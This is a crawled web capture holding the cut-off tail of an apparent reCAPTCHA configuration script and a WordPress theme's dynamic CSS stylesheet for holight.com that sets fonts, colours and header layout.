giK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.holight.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U4X+PDS5dINl5GNcyI8YYoTC2HhjmnBSSZKqatN9nuc\\u003d\x22,1,0,null,1,1768410198981,0,0,[238],null,[64,184,187],\x22RC-QAG7vejFsKkB0g\x22,null,null,null,null,null,\x220dAFcWeA714g_O9CXlA-BzKTvi5mdLZ0AGkBliATtEVh898mPzzYQE-2k6To6oNfhQ2fKH3Fb0bHzf_k-ETB29ewja4NGZfYeW6Q\x22,1768492999049]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic.css?ver=1702884015
body_size: 529
content:
body { font-family: Oswald;}.edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 52px 0px 0px;}.edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner { padding: 52px 0px 0px;}h1 { font-family: Oswald;}h2 { font-family: Oswald;font-size: 65px;}h3, .edgtf-woocommerce-page .cart-collaterals h2, .edgtf-woocommerce-page.woocommerce-account .woocommerce h2 { font-family: Oswald;}h4, .edgtf-woocommerce-page .woocommerce-checkout h3 { font-family: Oswald;}h5 { font-family: Oswald;}h6 { font-family: Oswald;}p { font-family: Didact Gothic;}a, p a { text-decoration: none;}a:hover, p a:hover { color: #ac2b23;text-decoration: underline;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #ac2b23;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { font-size: 15px;line-height: 27px;font-weight: 400;padding-top: 0px;padding-bottom: 0px;padding-left: 5px;}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { color: #ffffff;}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit { color: #ffffff;}.error404 .edgtf-page-header .edgtf-menu-area { background-color: rgba(255, 255, 255, 0) !important;}.edgtf-fixed-wrapper.fixed .edgtf-main-menu > ul > li > a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu > ul > li > a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu ul li ul li a { font-family: Didact Gothic;}nav.edgtf-fullscreen-menu ul li ul li ul li a { font-family: Didact Gothic;}.edgtf-mobile-header .edgtf-mobile-header-inner { height: 100px;}.edgtf-mobile-header .edgtf-mobile-logo-wrapper a { max-height: 100px;}.edgtf-mobile-header .edgtf-mobile-menu-opener a { color: #000000;}.edgtf-main-menu.edgtf-sticky-nav > ul > li > a { font-family: Didact Gothic;}.edgtf-header-box .edgtf-top-bar-background { height: 45px;}